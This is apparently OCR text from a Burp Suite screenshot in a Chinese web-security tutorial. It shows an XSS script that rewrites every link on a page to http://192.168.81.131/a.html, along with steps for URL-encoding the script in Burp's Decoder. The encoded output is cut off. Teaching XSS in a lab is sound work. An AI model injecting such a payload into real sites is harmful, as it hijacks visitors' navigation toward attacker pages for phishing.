 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
<script>
window.onload = function() {
var link=document.getElementsByTagName("a");
for(j = 0; j < link.length; j++) {
link[j].href="http://192.168.81.131/a.html";}
}
</script>
1、进入Decoder界面
2、把我们的payload复制过来
3、编码选择URL
Text 十六进制 ?
解码...
编码...
哈希...
智能解码
%3c%73%63%72%69%70%74%3e%0a%09%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%09%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%
出来的URL地址
Text 十六进制
解码...
编码...
哈希...
智能解码